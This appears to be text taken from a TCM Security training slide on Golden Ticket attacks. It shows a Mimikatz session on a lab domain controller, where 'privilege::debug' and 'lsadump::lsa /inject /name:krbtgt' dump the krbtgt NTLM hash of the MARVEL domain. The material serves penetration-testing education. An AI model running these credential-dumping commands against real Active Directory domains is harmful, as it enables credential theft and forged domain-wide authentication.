 TCM
SECURITY
C:\Users\Administrator.AFCR-DC\Downloads>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /inject /name:krbtgt
Domain : MARVEL / S-1-5-21-1906906745-4001022521-2301571936
RID  : 000001f6 (502)
User : krbtgt
 * Primary
    NTLM : ece475c9f4435447d31a6cad2b49e5a6
    LM   :
Golden Ticket Attacks
We can utilize Mimikatz to obtain the information necessary to perform this attack